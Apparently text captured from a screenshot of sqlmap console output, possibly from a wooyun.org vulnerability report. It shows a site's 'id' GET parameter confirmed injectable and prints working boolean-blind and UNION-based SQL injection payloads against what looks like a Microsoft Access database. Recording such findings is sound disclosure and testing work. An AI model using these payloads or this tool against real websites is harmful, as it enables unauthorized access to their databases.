 管理员: sqlmap
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[12:44:58] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection point(s) with a total of 138 HTTP(s) r
equests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=14 AND 6926=6926

    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: id=-9538 UNION ALL SELECT 47,47,47,47,47,CHR(113)&CHR(113)&CHR(98)&
CHR(106)&CHR(113)&CHR(76)&CHR(76)&CHR(77)&CHR(114)&CHR(102)&CHR(72)&CHR(103)&CHR
(89)&CHR(88)&CHR(67)&CHR(102)&CHR(101)&CHR(110)&CHR(81)&CHR(99)&CHR(74)&CHR(104)
&CHR(108)&CHR(84)&CHR(102)&CHR(118)&CHR(115)&CHR(84)&CHR(122)&CHR(112)&CHR(73)&C
HR(67)&CHR(87)&CHR(114)&CHR(76)&CHR(120)&CHR(106)&CHR(116)&CHR(76)&CHR(68)&CHR(1
15)&CHR(71)&CHR(72)&CHR(116)&CHR(69)&CHR(113)&CHR(107)&CHR(112)&CHR(98)&CHR(113)
,47,47,47,47,47,47,47,47,47,47,47,47,47,47 FROM MSysAccessObjects%16
---
半:
www.wooyun.org